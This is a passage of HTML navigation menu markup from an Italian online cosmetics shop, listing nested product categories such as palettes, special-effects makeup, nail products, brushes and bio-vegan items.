nav-2-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-fondotinta.html" ><span>Palette Fondotinta</span></a></li><li  class="level3 nav-2-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-correttori.html" ><span>Palette Correttori</span></a></li><li  class="level3 nav-2-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-ciprie.html" ><span>Palette Ciprie</span></a></li><li  class="level3 nav-2-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-blush.html" ><span>Palette Blush</span></a></li><li  class="level3 nav-2-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-terre-e-bronzer.html" ><span>Palette Terre e Bronzer</span></a></li><li  class="level3 nav-2-4-1-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a></li><li  class="level3 nav-2-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a></li><li  class="level3 nav-2-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/neve-cosmetics.html" ><span>Neve Cosmetics</span></a></li><li  class="level3 nav-2-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/extreme-make-up.html" ><span>Extreme Make Up</span></a></li><li  class="level3 nav-2-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a></li><li  class="level3 nav-2-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/bh-cosmetics.html" ><span>BH Cosmetics</span></a></li><li  class="level3 nav-2-4-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/coastal-scents.html" ><span>Coastal Scents</span></a></li><li  class="level3 nav-2-4-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/brand-vari.html" ><span>Brand vari</span></a></li></ul></li><li  class="level2 nav-2-4-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/vuote.html" ><span>Vuote</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali.html" ><span>Effetti Speciali</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad acqua</span></a></li><li  class="level3 nav-2-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/ceroni.html" ><span>Ceroni</span></a></li><li  class="level3 nav-2-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/glitter.html" ><span>Glitter e Polveri colorate</span></a></li><li  class="level3 nav-2-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-1-5 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-1-5-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-2 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/sangue-plastilina-lattice.html" ><span>Sangue - Plastilina - Lattice</span></a></li><li  class="level3 nav-2-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level3 nav-2-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/cere-pasta.html" ><span>Cere - Pasta</span></a></li><li  class="level3 nav-2-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/protesi-in-lattice.html" ><span>Protesi in lattice</span></a></li><li  class="level3 nav-2-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/preparati-adesivi-solventi.html" ><span>Preparati adesivi - Solventi</span></a></li><li  class="level3 nav-2-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-2-7 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li><li  class="level4 nav-2-5-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-2-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-sigma-fx.html" ><span>Pennelli Sigma FX</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie.html" ><span>Unghie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linee-smalti.html" ><span>Linee Smalti</span></a></li><li  class="level2 nav-2-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione.html" ><span>Linea Ricostruzione</span></a><ul class="level2 submenu"><li  class="level3 nav-2-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/extra-line.html" ><span>Extra Line</span></a></li><li  class="level3 nav-2-6-2-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/professional-line.html" ><span>Professional Line</span></a></li></ul></li><li  class="level2 nav-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-curativa.html" ><span>Linea Curativa</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/capelli.html" ><span>Capelli</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/spazzole.html" ><span>Spazzole</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/capelli/prodotti-per-capelli.html" ><span>Prodotti per capelli</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori.html" ><span>Accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/piumini.html" ><span>Piumini</span></a></li><li  class="level2 nav-2-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette.html" ><span>Spugnette</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-cinecitta-make-up.html" ><span>Spugnette Cinecittà Make Up</span></a></li><li  class="level3 nav-2-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-beauty-blender.html" ><span>Spugnette Beauty Blender</span></a></li><li  class="level3 nav-2-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-purobio-cosmetics.html" ><span>Spugnette PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-grimas.html" ><span>Spugnette Grimas</span></a></li><li  class="level3 nav-2-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-neve-cosmetics.html" ><span>Spugnette Neve Cosmetics</span></a></li><li  class="level3 nav-2-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-real-techniques.html" ><span>Spugnette Real Techinques</span></a></li><li  class="level3 nav-2-8-2-7 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/pulitori-spugnette.html" ><span>Pulitori spugnette</span></a></li></ul></li><li  class="level2 nav-2-8-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari.html" ><span>Accessori Vari</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/temperamatite.html" ><span>Temperamatite</span></a></li><li  class="level3 nav-2-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/strumenti.html" ><span>Strumenti</span></a></li><li  class="level3 nav-2-8-3-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/pochette-e-portatrucchi.html" ><span>Pochette e portatrucchi</span></a></li></ul></li><li  class="level2 nav-2-8-4 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi.html" ><span>Tatuaggi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/braccialetti.html" ><span>Braccialetti</span></a></li><li  class="level3 nav-2-8-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/floreali.html" ><span>Floreali</span></a></li><li  class="level3 nav-2-8-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/artistici-vari.html" ><span>Artistici vari</span></a></li></ul></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/struccanti.html" ><span>Struccanti</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-grimas.html" ><span>Struccanti Grimas</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-phytosintesi.html" ><span>Struccanti Phytosintesi</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-neve-cosmetics.html" ><span>Struccanti Neve Cosmetics</span></a></li><li  class="level2 nav-2-9-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-the-balm-cosmetics.html" ><span>Struccanti the Balm Cosmetics</span></a></li></ul></li><li  class="level1 nav-2-10 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case.html" ><span>Valigette e Beauty Case</span></a><ul class="level1 submenu"><li  class="level2 nav-2-10-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-pieni.html" ><span>Valigette e Beauty Case pieni</span></a></li><li  class="level2 nav-2-10-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-vuoti.html" ><span>Valigette e Beauty Case vuoti</span></a></li></ul></li><li  class="level1 nav-2-11 category-item"><a href="http://stockmakeup.it/index.php/make-up/idee-regalo.html" ><span>Idee Regalo</span></a></li><li  class="level1 nav-2-12 category-item"><a href="http://stockmakeup.it/index.php/make-up/halloween/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level1 nav-2-13 category-item last"><a href="http://stockmakeup.it/index.php/make-up/halloween/pittura.html" ><span>Pittura</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="http://stockmakeup.it/index.php/bio-vegan.html"  class="level-top" ><span>Bio - Vegan</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso.html" ><span>Make Up viso</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/blush.html" ><span>Blush</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level2 nav-3-1-7 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-1-8 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-3-1-9 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/matite.html" ><span>Matite</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-2-7 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare.html" ><span>Skincare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/creme.html" ><span>Creme</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/maschere.html" ><span>Maschere</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/sieri.html" ><span>Sieri</span></a></li></ul></li><li  class="level1 nav-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="http://stockmakeup.it/index.php/pennelli.html"  class="level-top" ><span>Pennelli</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli.html" ><span>Kit e Set di Pennelli</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-bdellium-tools.html" ><span>Set Pennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-cinecitta-make-up.html" ><span>Set Pennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-neve-cosmetics.html" ><span>Set Pennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-sigma-beauty.html" ><span>Set Pennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-real-techniques.html" ><span>Set Pennelli Real Techniques</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-coastal-scents.html" ><span>Set Pennelli Coastal Scents</span></a></li><li  class="level2 nav-4-1-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-mememe-cosmetics.html" ><span>Set Pennelli Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso.html" ><span>Pennelli singoli viso</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools.html" ><span>Pennelli viso Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-golden-triangle-viso.html" ><span>Linea Golden Triangle viso</span></a></li><li  class="level3 nav-4-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-studio-viso.html" ><span>Linea Studio viso</span></a></li><li  class="level3 nav-4-2-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-maestro-viso.html" ><span>Linea Maestro viso</span></a></li></ul></li><li  class="level2 nav-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-cinecitta-make-up.html" ><span>Pennelli viso Cinecittà Make Up</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-neve-cosmetics.html" ><span>Pennelli viso Neve Cosmetics</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-sigma-beauty.html" ><span>Pennelli viso Sigma Beauty</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-the-balm-cosmetics.html" ><span>Pennelli viso the Balm Cosmetics</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-real-techniques.html" ><span>Pennelli viso Real Techniques</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-mememe-cosmetics.html" ><span>Pennelli viso Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi.html" ><span>Pennelli singoli occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools.html" ><span>Pennelli occhi Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-golden-triangle-occhi.html" ><span>Linea Golden Triangle occhi</span></a></li><li  class="level3 nav-4-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-studio-occhi.html" ><span>Linea Studio occhi</span></a></li><li  class="level3 nav-4-3-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-maestro-occhi.html" ><span>Linea Maestro occhi</span></a></li></ul></li><li  class="level2 nav-4-3-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-cinecitta-make-up.html" ><span>Pennelli occhi Cinecittà Make Up</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-neve-cosmetics.html" ><span>Pennelli occhi Neve Cosmetics</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-sigma-beauty.html" ><span>Pennelli occhi Sigma Beauty</span></a></li><li  class="level2 nav-4-3-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-the-balm-cosmetics.html" ><span>Pennelli occhi the Balm Cosmetics</span></a></li><li  class="level2 nav-4-3-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-real-techniques.html" ><span>Pennelli occhi Real Techniques</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra.html" ><span>Pennelli singoli labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools.html" ><span>Pennelli labbra Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-golden-triangle-labbra.html" ><span>Linea Golden Triangle labbra</span></a></li><li  class="level3 nav-4-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-studio-labbra.html" ><span>Linea Studio labbra</span></a></li><li  class="level3 nav-4-4-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-maestro-labbra.html" ><span>Linea Maestro labbra</span></a></li></ul></li><li  class="level2 nav-4-4-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-cinecitta-make-up.html" ><span>Pennelli labbra Cinecittà Make Up</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-neve-cosmetics.html" ><span>Pennelli labbra Neve Cosmetics</span></a></li><li  class="level2 nav-4-4-4 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-sigma-beauty.html" ><span>Pennelli labbra Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo.html" ><span>Pennelli singoli corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-bdellium-tools.html" ><span>Pennelli corpo Bdellium Tools</span></a></li><li  class="level2 nav-4-5-2 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-sigma-beauty.html" ><span>Pennelli corpo Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-sfx-e-body-painting.html" ><span>Pennelli SFX e body painting</span></a></li><li  class="level1 nav-4-7 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori.html" ><span>Portapennelli e accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-cinecitta-make-up.html" ><span>Portapennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-grimas.html" ><span>Portapennelli Grimas</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bdellium-tools.html" ><span>Portapennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-sigma-beauty.html" ><span>Portapennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-7-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-neve-cosmetics.html" ><span>Portapennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-7-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bh-cosmetics.html" ><span>Portapennelli Bh Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-8 category-item last parent"><a href="http://stockmakeup.it/index.php/pennelli/pulitori.html" ><span>Pulitori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-bdellium-tools.html" ><span>Pulitori Bdellium Tools</span></a></li><li  class="level2 nav-4-8-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-cinecitta-make-up.html" ><span>Pulitori Cinecittà Make Up</span></a></li><li  class="level2 nav-4-8-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-sigma-beauty.html" ><span>Pulitori Sigma Beauty</span></a></li><li  class="level2 nav-4-8-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-beauty-blender.html" ><span>Pulitori Beauty Blender</span></a></li><li  class="level2 nav-4-8-5 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-real-techniques.html" ><span>Pulitori Real Techniques</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a 